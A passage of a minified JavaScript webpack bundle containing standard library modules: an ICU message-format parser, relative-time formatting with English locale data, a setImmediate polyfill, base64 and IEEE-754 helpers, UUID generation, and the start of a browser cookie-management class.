options:e,location:Ae()}},D="=",R={type:"literal",value:"=",description:'"="'},j=function(e,t){return{type:"optionalFormatPattern",selector:e,value:t,location:Ae()}},B="offset:",L={type:"literal",value:"offset:",description:'"offset:"'},N=function(e){return e},H=function(e,t){return{type:"pluralFormat",offset:e,options:t,location:Ae()}},V={type:"other",description:"whitespace"},U=/^[ \t\n\r]/,W={type:"class",value:"[ \\t\\n\\r]",description:"[ \\t\\n\\r]"},Y={type:"other",description:"optionalWhitespace"},z=/^[0-9]/,X={type:"class",value:"[0-9]",description:"[0-9]"},q=/^[0-9a-f]/i,K={type:"class",value:"[0-9a-f]i",description:"[0-9a-f]i"},$="0",Q={type:"literal",value:"0",description:'"0"'},Z=/^[1-9]/,J={type:"class",value:"[1-9]",description:"[1-9]"},ee=function(e){return parseInt(e,10)},te=/^[^{}\\\0-\x1F \t\n\r]/,ne={type:"class",value:"[^{}\\\\\\0-\\x1F\\x7f \\t\\n\\r]",description:"[^{}\\\\\\0-\\x1F\\x7f \\t\\n\\r]"},re="\\\\",oe={type:"literal",value:"\\\\",description:'"\\\\\\\\"'},ie=function(){return"\\"},ae="\\#",se={type:"literal",value:"\\#",description:'"\\\\#"'},ue=function(){return"\\#"},ce="\\{",le={type:"literal",value:"\\{",description:'"\\\\{"'},fe=function(){return"{"},pe="\\}",de={type:"literal",value:"\\}",description:'"\\\\}"'},he=function(){return"}"},ye="\\u",me={type:"literal",value:"\\u",description:'"\\\\u"'},ve=function(e){return String.fromCharCode(parseInt(e,16))},ge=function(e){return e.join("")},be=0,Te=0,Se=[{line:1,column:1,seenCR:!1}],we=0,_e=[],Pe=0;if("startRule"in r){if(!(r.startRule in i))throw new Error("Can't start parsing from rule \""+r.startRule+'".');a=i[r.startRule]}function Ae(){return Me(Te,be)}function Ee(e){var n,r,o=Se[e];if(o)return o;for(n=e-1;!Se[n];)n--;for(o={line:(o=Se[n]).line,column:o.column,seenCR:o.seenCR};n<e;)"\n"===(r=t.charAt(n))?(o.seenCR||o.line++,o.column=1,o.seenCR=!1):"\r"===r||"\u2028"===r||"\u2029"===r?(o.line++,o.column=1,o.seenCR=!0):(o.column++,o.seenCR=!1),n++;return Se[e]=o,o}function Me(e,t){var n=Ee(e),r=Ee(t);return{start:{offset:e,line:n.line,column:n.column},end:{offset:t,line:r.line,column:r.column}}}function Oe(e){be<we||(be>we&&(we=be,_e=[]),_e.push(e))}function Ce(t,n,r,o){return null!==n&&function(e){var t=1;for(e.sort((function(e,t){return e.description<t.description?-1:e.description>t.description?1:0}));t<e.length;)e[t-1]===e[t]?e.splice(t,1):t++}(n),new e(null!==t?t:function(e,t){var n,r=new Array(e.length);for(n=0;n<e.length;n++)r[n]=e[n].description;return"Expected "+(e.length>1?r.slice(0,-1).join(", ")+" or "+r[e.length-1]:r[0])+" but "+(t?'"'+function(e){function t(e){return e.charCodeAt(0).toString(16).toUpperCase()}return e.replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\x08/g,"\\b").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\f/g,"\\f").replace(/\r/g,"\\r").replace(/[\x00-\x07\x0B\x0E\x0F]/g,(function(e){return"\\x0"+t(e)})).replace(/[\x10-\x1F\x80-\xFF]/g,(function(e){return"\\x"+t(e)})).replace(/[\u0100-\u0FFF]/g,(function(e){return"\\u0"+t(e)})).replace(/[\u1000-\uFFFF]/g,(function(e){return"\\u"+t(e)}))}(t)+'"':"end of input")+" found."}(n,r),n,r,o)}function xe(){return ke()}function ke(){var e,t,n;for(e=be,t=[],n=Fe();n!==o;)t.push(n),n=Fe();return t!==o&&(Te=e,t=s(t)),e=t}function Fe(){var e;return(e=Ie())===o&&(e=Re()),e}function Ge(){var e,n,r,i,a,s;if(e=be,n=[],r=be,(i=Xe())!==o&&(a=Ze())!==o&&(s=Xe())!==o?r=i=[i,a,s]:(be=r,r=o),r!==o)for(;r!==o;)n.push(r),r=be,(i=Xe())!==o&&(a=Ze())!==o&&(s=Xe())!==o?r=i=[i,a,s]:(be=r,r=o);else n=o;return n!==o&&(Te=e,n=u(n)),(e=n)===o&&(e=be,e=(n=ze())!==o?t.substring(e,be):n),e}function Ie(){var e,t;return e=be,(t=Ge())!==o&&(Te=e,t=c(t)),e=t}function De(){var e,n,r;if((e=$e())===o){if(e=be,n=[],l.test(t.charAt(be))?(r=t.charAt(be),be++):(r=o,0===Pe&&Oe(f)),r!==o)for(;r!==o;)n.push(r),l.test(t.charAt(be))?(r=t.charAt(be),be++):(r=o,0===Pe&&Oe(f));else n=o;e=n!==o?t.substring(e,be):n}return e}function Re(){var e,n,r,i,a,s,u;return e=be,123===t.charCodeAt(be)?(n=p,be++):(n=o,0===Pe&&Oe(d)),n!==o&&Xe()!==o&&(r=De())!==o&&Xe()!==o?(i=be,44===t.charCodeAt(be)?(a=h,be++):(a=o,0===Pe&&Oe(y)),a!==o&&(s=Xe())!==o&&(u=je())!==o?i=a=[a,s,u]:(be=i,i=o),i===o&&(i=null),i!==o&&(a=Xe())!==o?(125===t.charCodeAt(be)?(s=m,be++):(s=o,0===Pe&&Oe(v)),s!==o?(Te=e,e=n=g(r,i)):(be=e,e=o)):(be=e,e=o)):(be=e,e=o),e}function je(){var e;return(e=Be())===o&&(e=Le())===o&&(e=Ne())===o&&(e=He()),e}function Be(){var e,n,r,i,a,s;return e=be,t.substr(be,6)===b?(n=b,be+=6):(n=o,0===Pe&&Oe(T)),n===o&&(t.substr(be,4)===S?(n=S,be+=4):(n=o,0===Pe&&Oe(w)),n===o&&(t.substr(be,4)===_?(n=_,be+=4):(n=o,0===Pe&&Oe(P)))),n!==o&&Xe()!==o?(r=be,44===t.charCodeAt(be)?(i=h,be++):(i=o,0===Pe&&Oe(y)),i!==o&&(a=Xe())!==o&&(s=Ze())!==o?r=i=[i,a,s]:(be=r,r=o),r===o&&(r=null),r!==o?(Te=e,e=n=A(n,r)):(be=e,e=o)):(be=e,e=o),e}function Le(){var e,n,r,i;return e=be,t.substr(be,6)===E?(n=E,be+=6):(n=o,0===Pe&&Oe(M)),n!==o&&Xe()!==o?(44===t.charCodeAt(be)?(r=h,be++):(r=o,0===Pe&&Oe(y)),r!==o&&Xe()!==o&&(i=Ye())!==o?(Te=e,e=n=O(i)):(be=e,e=o)):(be=e,e=o),e}function Ne(){var e,n,r,i;return e=be,t.substr(be,13)===C?(n=C,be+=13):(n=o,0===Pe&&Oe(x)),n!==o&&Xe()!==o?(44===t.charCodeAt(be)?(r=h,be++):(r=o,0===Pe&&Oe(y)),r!==o&&Xe()!==o&&(i=Ye())!==o?(Te=e,e=n=k(i)):(be=e,e=o)):(be=e,e=o),e}function He(){var e,n,r,i,a;if(e=be,t.substr(be,6)===F?(n=F,be+=6):(n=o,0===Pe&&Oe(G)),n!==o)if(Xe()!==o)if(44===t.charCodeAt(be)?(r=h,be++):(r=o,0===Pe&&Oe(y)),r!==o)if(Xe()!==o){if(i=[],(a=Ue())!==o)for(;a!==o;)i.push(a),a=Ue();else i=o;i!==o?(Te=e,e=n=I(i)):(be=e,e=o)}else be=e,e=o;else be=e,e=o;else be=e,e=o;else be=e,e=o;return e}function Ve(){var e,n,r,i;return e=be,n=be,61===t.charCodeAt(be)?(r=D,be++):(r=o,0===Pe&&Oe(R)),r!==o&&(i=$e())!==o?n=r=[r,i]:(be=n,n=o),(e=n!==o?t.substring(e,be):n)===o&&(e=Ze()),e}function Ue(){var e,n,r,i,a;return e=be,Xe()!==o&&(n=Ve())!==o&&Xe()!==o?(123===t.charCodeAt(be)?(r=p,be++):(r=o,0===Pe&&Oe(d)),r!==o&&Xe()!==o&&(i=ke())!==o&&Xe()!==o?(125===t.charCodeAt(be)?(a=m,be++):(a=o,0===Pe&&Oe(v)),a!==o?(Te=e,e=j(n,i)):(be=e,e=o)):(be=e,e=o)):(be=e,e=o),e}function We(){var e,n,r;return e=be,t.substr(be,7)===B?(n=B,be+=7):(n=o,0===Pe&&Oe(L)),n!==o&&Xe()!==o&&(r=$e())!==o?(Te=e,e=n=N(r)):(be=e,e=o),e}function Ye(){var e,t,n,r;if(e=be,(t=We())===o&&(t=null),t!==o)if(Xe()!==o){if(n=[],(r=Ue())!==o)for(;r!==o;)n.push(r),r=Ue();else n=o;n!==o?(Te=e,e=t=H(t,n)):(be=e,e=o)}else be=e,e=o;else be=e,e=o;return e}function ze(){var e,n;if(Pe++,e=[],U.test(t.charAt(be))?(n=t.charAt(be),be++):(n=o,0===Pe&&Oe(W)),n!==o)for(;n!==o;)e.push(n),U.test(t.charAt(be))?(n=t.charAt(be),be++):(n=o,0===Pe&&Oe(W));else e=o;return Pe--,e===o&&(n=o,0===Pe&&Oe(V)),e}function Xe(){var e,n,r;for(Pe++,e=be,n=[],r=ze();r!==o;)n.push(r),r=ze();return e=n!==o?t.substring(e,be):n,Pe--,e===o&&(n=o,0===Pe&&Oe(Y)),e}function qe(){var e;return z.test(t.charAt(be))?(e=t.charAt(be),be++):(e=o,0===Pe&&Oe(X)),e}function Ke(){var e;return q.test(t.charAt(be))?(e=t.charAt(be),be++):(e=o,0===Pe&&Oe(K)),e}function $e(){var e,n,r,i,a,s;if(e=be,48===t.charCodeAt(be)?(n=$,be++):(n=o,0===Pe&&Oe(Q)),n===o){if(n=be,r=be,Z.test(t.charAt(be))?(i=t.charAt(be),be++):(i=o,0===Pe&&Oe(J)),i!==o){for(a=[],s=qe();s!==o;)a.push(s),s=qe();a!==o?r=i=[i,a]:(be=r,r=o)}else be=r,r=o;n=r!==o?t.substring(n,be):r}return n!==o&&(Te=e,n=ee(n)),e=n}function Qe(){var e,n,r,i,a,s,u,c;return te.test(t.charAt(be))?(e=t.charAt(be),be++):(e=o,0===Pe&&Oe(ne)),e===o&&(e=be,t.substr(be,2)===re?(n=re,be+=2):(n=o,0===Pe&&Oe(oe)),n!==o&&(Te=e,n=ie()),(e=n)===o&&(e=be,t.substr(be,2)===ae?(n=ae,be+=2):(n=o,0===Pe&&Oe(se)),n!==o&&(Te=e,n=ue()),(e=n)===o&&(e=be,t.substr(be,2)===ce?(n=ce,be+=2):(n=o,0===Pe&&Oe(le)),n!==o&&(Te=e,n=fe()),(e=n)===o&&(e=be,t.substr(be,2)===pe?(n=pe,be+=2):(n=o,0===Pe&&Oe(de)),n!==o&&(Te=e,n=he()),(e=n)===o&&(e=be,t.substr(be,2)===ye?(n=ye,be+=2):(n=o,0===Pe&&Oe(me)),n!==o?(r=be,i=be,(a=Ke())!==o&&(s=Ke())!==o&&(u=Ke())!==o&&(c=Ke())!==o?i=a=[a,s,u,c]:(be=i,i=o),(r=i!==o?t.substring(r,be):i)!==o?(Te=e,e=n=ve(r)):(be=e,e=o)):(be=e,e=o)))))),e}function Ze(){var e,t,n;if(e=be,t=[],(n=Qe())!==o)for(;n!==o;)t.push(n),n=Qe();else t=o;return t!==o&&(Te=e,t=ge(t)),e=t}if((n=a())!==o&&be===t.length)return n;throw n!==o&&be<t.length&&Oe({type:"end",description:"end of input"}),Ce(null,_e,we<t.length?t.charAt(we):null,we<t.length?Me(we,we+1):Me(we,we))}}}()},function(e,t,n){"use strict";t.default={locale:"en",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=!n[1],o=Number(n[0])==e,i=o&&n[0].slice(-1),a=o&&n[0].slice(-2);return t?1==i&&11!=a?"one":2==i&&12!=a?"two":3==i&&13!=a?"few":"other":1==e&&r?"one":"other"}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(1312),o=n(1315);r.default.__addLocaleData(o.default),r.default.defaultLocale="en",t.default=r.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(421),o=n(1313),i=n(1314);t.default=u;var a=["second","second-short","minute","minute-short","hour","hour-short","day","day-short","month","month-short","year","year-short"],s=["best fit","numeric"];function u(e,t){t=t||{},i.isArray(e)&&(e=e.concat()),i.defineProperty(this,"_locale",{value:this._resolveLocale(e)}),i.defineProperty(this,"_options",{value:{style:this._resolveStyle(t.style),units:this._isValidUnits(t.units)&&t.units}}),i.defineProperty(this,"_locales",{value:e}),i.defineProperty(this,"_fields",{value:this._findFields(this._locale)}),i.defineProperty(this,"_messages",{value:i.objCreate(null)});var n=this;this.format=function(e,t){return n._format(e,t)}}i.defineProperty(u,"__localeData__",{value:i.objCreate(null)}),i.defineProperty(u,"__addLocaleData",{value:function(){for(var e=0;e<arguments.length;e++){var t=arguments[e];if(!t||!t.locale)throw new Error("Locale data provided to IntlRelativeFormat is missing a `locale` property value");u.__localeData__[t.locale.toLowerCase()]=t,r.default.__addLocaleData(t)}}}),i.defineProperty(u,"defaultLocale",{enumerable:!0,writable:!0,value:void 0}),i.defineProperty(u,"thresholds",{enumerable:!0,value:{second:45,"second-short":45,minute:45,"minute-short":45,hour:22,"hour-short":22,day:26,"day-short":26,month:11,"month-short":11}}),u.prototype.resolvedOptions=function(){return{locale:this._locale,style:this._options.style,units:this._options.units}},u.prototype._compileMessage=function(e){var t,n=this._locales,o=(this._locale,this._fields[e].relativeTime),i="",a="";for(t in o.future)o.future.hasOwnProperty(t)&&(i+=" "+t+" {"+o.future[t].replace("{0}","#")+"}");for(t in o.past)o.past.hasOwnProperty(t)&&(a+=" "+t+" {"+o.past[t].replace("{0}","#")+"}");var s="{when, select, future {{0, plural, "+i+"}}past {{0, plural, "+a+"}}}";return new r.default(s,n)},u.prototype._getMessage=function(e){var t=this._messages;return t[e]||(t[e]=this._compileMessage(e)),t[e]},u.prototype._getRelativeUnits=function(e,t){var n=this._fields[t];if(n.relative)return n.relative[e]},u.prototype._findFields=function(e){for(var t=u.__localeData__,n=t[e.toLowerCase()];n;){if(n.fields)return n.fields;n=n.parentLocale&&t[n.parentLocale.toLowerCase()]}throw new Error("Locale data added to IntlRelativeFormat is missing `fields` for :"+e)},u.prototype._format=function(e,t){var n=t&&void 0!==t.now?t.now:i.dateNow();if(void 0===e&&(e=n),!isFinite(n))throw new RangeError("The `now` option provided to IntlRelativeFormat#format() is not in valid range.");if(!isFinite(e))throw new RangeError("The date value provided to IntlRelativeFormat#format() is not in valid range.");var r=o.default(n,e),a=this._options.units||this._selectUnits(r),s=r[a];if("numeric"!==this._options.style){var u=this._getRelativeUnits(s,a);if(u)return u}return this._getMessage(a).format({0:Math.abs(s),when:s<0?"past":"future"})},u.prototype._isValidUnits=function(e){if(!e||i.arrIndexOf.call(a,e)>=0)return!0;if("string"==typeof e){var t=/s$/.test(e)&&e.substr(0,e.length-1);if(t&&i.arrIndexOf.call(a,t)>=0)throw new Error('"'+e+'" is not a valid IntlRelativeFormat `units` value, did you mean: '+t)}throw new Error('"'+e+'" is not a valid IntlRelativeFormat `units` value, it must be one of: "'+a.join('", "')+'"')},u.prototype._resolveLocale=function(e){"string"==typeof e&&(e=[e]),e=(e||[]).concat(u.defaultLocale);var t,n,r,o,i=u.__localeData__;for(t=0,n=e.length;t<n;t+=1)for(r=e[t].toLowerCase().split("-");r.length;){if(o=i[r.join("-")])return o.locale;r.pop()}var a=e.pop();throw new Error("No locale data has been added to IntlRelativeFormat for: "+e.join(", ")+", or the default locale: "+a)},u.prototype._resolveStyle=function(e){if(!e)return s[0];if(i.arrIndexOf.call(s,e)>=0)return e;throw new Error('"'+e+'" is not a valid IntlRelativeFormat `style` value, it must be one of: "'+s.join('", "')+'"')},u.prototype._selectUnits=function(e){var t,n,r,o=a.filter((function(e){return e.indexOf("-short")<1}));for(t=0,n=o.length;t<n&&(r=o[t],!(Math.abs(e[r])<u.thresholds[r]));t+=1);return r}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Math.round;function o(e){var t=new Date(e);return t.setHours(0,0,0,0),t}t.default=function(e,t){var n,i,a,s,u,c=r((t=+t)-(e=+e)),l=r(c/1e3),f=r(l/60),p=r(f/60),d=(n=e,i=o(t),a=o(n),s=i.getTime()-6e4*i.getTimezoneOffset(),u=a.getTime()-6e4*a.getTimezoneOffset(),Math.round((s-u)/864e5)),h=r(d/7),y=400*d/146097,m=r(12*y),v=r(y);return{millisecond:c,second:l,"second-short":l,minute:f,"minute-short":f,hour:p,"hour-short":p,day:d,"day-short":d,week:h,"week-short":h,month:m,"month-short":m,year:v,"year-short":v}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.prototype.hasOwnProperty,o=Object.prototype.toString,i=function(){try{return!!Object.defineProperty({},"a",{})}catch(e){return!1}}(),a=(!i&&Object.prototype.__defineGetter__,i?Object.defineProperty:function(e,t,n){"get"in n&&e.__defineGetter__?e.__defineGetter__(t,n.get):r.call(e,t)&&!("value"in n)||(e[t]=n.value)});t.defineProperty=a;var s=Object.create||function(e,t){var n,o;function i(){}for(o in i.prototype=e,n=new i,t)r.call(t,o)&&a(n,o,t[o]);return n};t.objCreate=s;var u=Array.prototype.indexOf||function(e,t){if(!this.length)return-1;for(var n=t||0,r=this.length;n<r;n++)if(this[n]===e)return n;return-1};t.arrIndexOf=u;var c=Array.isArray||function(e){return"[object Array]"===o.call(e)};t.isArray=c;var l=Date.now||function(){return(new Date).getTime()};t.dateNow=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={locale:"en",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=!n[1],o=Number(n[0])==e,i=o&&n[0].slice(-1),a=o&&n[0].slice(-2);return t?1==i&&11!=a?"one":2==i&&12!=a?"two":3==i&&13!=a?"few":"other":1==e&&r?"one":"other"},fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr.",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr.",other:"in {0} yr."},past:{one:"{0} yr. ago",other:"{0} yr. ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo.",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo.",other:"in {0} mo."},past:{one:"{0} mo. ago",other:"{0} mo. ago"}}},week:{displayName:"week",relativePeriod:"the week of {0}",relative:{0:"this week",1:"next week","-1":"last week"},relativeTime:{future:{one:"in {0} week",other:"in {0} weeks"},past:{one:"{0} week ago",other:"{0} weeks ago"}}},"week-short":{displayName:"wk.",relativePeriod:"the week of {0}",relative:{0:"this wk.",1:"next wk.","-1":"last wk."},relativeTime:{future:{one:"in {0} wk.",other:"in {0} wk."},past:{one:"{0} wk. ago",other:"{0} wk. ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr.",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr.",other:"in {0} hr."},past:{one:"{0} hr. ago",other:"{0} hr. ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min.",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min.",other:"in {0} min."},past:{one:"{0} min. ago",other:"{0} min. ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec.",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec.",other:"in {0} sec."},past:{one:"{0} sec. ago",other:"{0} sec. ago"}}}}}},,function(e,t,n){(function(e){var r=void 0!==e&&e||"undefined"!=typeof self&&self||window,o=Function.prototype.apply;function i(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new i(o.call(setTimeout,r,arguments),clearTimeout)},t.setInterval=function(){return new i(o.call(setInterval,r,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(r,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout((function(){e._onTimeout&&e._onTimeout()}),t))},n(1318),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n(169))},function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var r,o,i,a,s,u=1,c={},l=!1,f=e.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(e);p=p&&p.setTimeout?p:e,"[object process]"==={}.toString.call(e.process)?r=function(e){t.nextTick((function(){h(e)}))}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((i=new MessageChannel).port1.onmessage=function(e){h(e.data)},r=function(e){i.port2.postMessage(e)}):f&&"onreadystatechange"in f.createElement("script")?(o=f.documentElement,r=function(e){var t=f.createElement("script");t.onreadystatechange=function(){h(e),t.onreadystatechange=null,o.removeChild(t),t=null},o.appendChild(t)}):r=function(e){setTimeout(h,0,e)}:(a="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(a)&&h(+t.data.slice(a.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),r=function(t){e.postMessage(a+t,"*")}),p.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var o={callback:e,args:t};return c[u]=o,r(u),u++},p.clearImmediate=d}function d(e){delete c[e]}function h(e){if(l)setTimeout(h,0,e);else{var t=c[e];if(t){l=!0;try{!function(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(void 0,n)}}(t)}finally{d(e),l=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,n(169),n(560))},function(e,t,n){"use strict";t.byteLength=function(e){var t=c(e),n=t[0],r=t[1];return 3*(n+r)/4-r},t.toByteArray=function(e){var t,n,r=c(e),a=r[0],s=r[1],u=new i(function(e,t,n){return 3*(t+n)/4-n}(0,a,s)),l=0,f=s>0?a-4:a;for(n=0;n<f;n+=4)t=o[e.charCodeAt(n)]<<18|o[e.charCodeAt(n+1)]<<12|o[e.charCodeAt(n+2)]<<6|o[e.charCodeAt(n+3)],u[l++]=t>>16&255,u[l++]=t>>8&255,u[l++]=255&t;2===s&&(t=o[e.charCodeAt(n)]<<2|o[e.charCodeAt(n+1)]>>4,u[l++]=255&t);1===s&&(t=o[e.charCodeAt(n)]<<10|o[e.charCodeAt(n+1)]<<4|o[e.charCodeAt(n+2)]>>2,u[l++]=t>>8&255,u[l++]=255&t);return u},t.fromByteArray=function(e){for(var t,n=e.length,o=n%3,i=[],a=0,s=n-o;a<s;a+=16383)i.push(l(e,a,a+16383>s?s:a+16383));1===o?(t=e[n-1],i.push(r[t>>2]+r[t<<4&63]+"==")):2===o&&(t=(e[n-2]<<8)+e[n-1],i.push(r[t>>10]+r[t>>4&63]+r[t<<2&63]+"="));return i.join("")};for(var r=[],o=[],i="undefined"!=typeof Uint8Array?Uint8Array:Array,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s=0,u=a.length;s<u;++s)r[s]=a[s],o[a.charCodeAt(s)]=s;function c(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=e.indexOf("=");return-1===n&&(n=t),[n,n===t?0:4-n%4]}function l(e,t,n){for(var o,i,a=[],s=t;s<n;s+=3)o=(e[s]<<16&16711680)+(e[s+1]<<8&65280)+(255&e[s+2]),a.push(r[(i=o)>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i]);return a.join("")}o["-".charCodeAt(0)]=62,o["_".charCodeAt(0)]=63},function(e,t){
/*! ieee754. BSD-3-Clause License. Feross Aboukhadijeh <https://feross.org/opensource> */
t.read=function(e,t,n,r,o){var i,a,s=8*o-r-1,u=(1<<s)-1,c=u>>1,l=-7,f=n?o-1:0,p=n?-1:1,d=e[t+f];for(f+=p,i=d&(1<<-l)-1,d>>=-l,l+=s;l>0;i=256*i+e[t+f],f+=p,l-=8);for(a=i&(1<<-l)-1,i>>=-l,l+=r;l>0;a=256*a+e[t+f],f+=p,l-=8);if(0===i)i=1-c;else{if(i===u)return a?NaN:1/0*(d?-1:1);a+=Math.pow(2,r),i-=c}return(d?-1:1)*a*Math.pow(2,i-r)},t.write=function(e,t,n,r,o,i){var a,s,u,c=8*i-o-1,l=(1<<c)-1,f=l>>1,p=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,d=r?0:i-1,h=r?1:-1,y=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(s=isNaN(t)?1:0,a=l):(a=Math.floor(Math.log(t)/Math.LN2),t*(u=Math.pow(2,-a))<1&&(a--,u*=2),(t+=a+f>=1?p/u:p*Math.pow(2,1-f))*u>=2&&(a++,u/=2),a+f>=l?(s=0,a=l):a+f>=1?(s=(t*u-1)*Math.pow(2,o),a+=f):(s=t*Math.pow(2,f-1)*Math.pow(2,o),a=0));o>=8;e[n+d]=255&s,d+=h,s/=256,o-=8);for(a=a<<o|s,c+=o;c>0;e[n+d]=255&a,d+=h,a/=256,c-=8);e[n+d-h]|=128*y}},function(e,t){var n={}.toString;e.exports=Array.isArray||function(e){return"[object Array]"==n.call(e)}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t){var n="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(n){var r=new Uint8Array(16);e.exports=function(){return n(r),r}}else{var o=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)0==(3&t)&&(e=4294967296*Math.random()),o[t]=e>>>((3&t)<<3)&255;return o}}},function(e,t){for(var n=[],r=0;r<256;++r)n[r]=(r+256).toString(16).substr(1);e.exports=function(e,t){var r=t||0,o=n;return[o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]]].join("")}},,,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=u(n(1363)),a=u(n(190)),s=n(1364);function u(e){return e&&e.__esModule?e:{default:e}}var c=function(){function e(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.changeListeners=[],this.cookies=function(e){return"string"==typeof e?i.default.parse(e):"object"===(void 0===e?"undefined":r(e))&&null!==e?e:{}}(t),this.hooks=n,this.HAS_DOCUMENT_COOKIE=(0,s.hasDocumentCookie)()}return o(e,[{key:"_updateBrowserValues",value:function(){this.HAS_DOCUMENT_COOKIE&&(this.cookies=i.default.parse(document.cookie))}},{key:"get",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this._updateBrowserValues(),f(this.cookies[e],t)}},{key:"getAll",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this._updateBrowserValues();var t={};for(var n in this.cookies)t[n]=f(this.cookies[n],e);return t}},{key:"set",value:function(e,t,n){"object"===(void 0===t?"undefined":r(t))&&(t=JSON.stringify(t)),this.hooks&&this.hooks.onSet&&this.hooks.onSet(e,t,n),this.cookies[e]=t,this.HAS_DOCUMENT_COOKIE&&(document.cookie=i.default.serialize(e,t,n)),this._emitChange({name:e,value:t,options:n})}},{key:"remove",value:function(e,t){var n=t=(0,a.default)({},t,{expires:new Date(1970,1,1,0,0,1),maxAge:0});this.hooks&&this.hooks.onRemove&&this.hooks.onRemove(e,n),delete this.cookies[e],this.HAS_DOCUMENT_COOKIE&&(document.cookie=i.default.serialize(e,"",n)),this._emitChange({name:e,value:void 0,options:t})}},{key:"_emitChange",value:function(e){for(var t=0;t<this.changeListeners.length;++t)this.changeListeners[t](e)}},{key:"addChangeListener",value:function(e){this.changeListeners.push(e)}},{key:"removeChangeListener",value:function(e){var 